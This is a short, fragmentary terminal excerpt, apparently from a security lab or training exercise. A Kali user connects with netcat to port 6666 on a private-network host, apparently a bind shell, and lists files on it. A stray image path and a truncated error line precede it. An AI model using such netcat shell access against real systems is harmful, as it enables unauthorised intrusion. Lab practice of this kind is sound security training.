 (UNKNOWN) [192.168.229.136] 666 (?) : Connection re
kali@kali:~/Desktop$ nc 192.168.229.136 6666
ls
chrisg1
thisWasntHereBefore
chrisg2